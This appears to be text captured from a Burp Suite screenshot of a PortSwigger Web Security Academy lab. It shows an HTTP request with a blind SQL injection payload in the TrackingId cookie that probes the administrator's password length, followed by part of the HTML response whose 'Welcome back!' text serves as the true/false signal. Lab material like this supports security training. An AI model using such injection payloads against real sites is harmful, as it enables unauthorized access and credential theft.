 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ace31f9f1f8f4c83c0851f3a00120024.web-security-academy.net
3 Cookie: TrackingId=1' union select '1' from users where username='administrator' and
length(password)=20 -- -; session=621UpH79JoBywnNUL68HISYBPeqfv7vg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace31f9f1f8f4c83c0851f3a00120024.web-security-academy.net/product?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>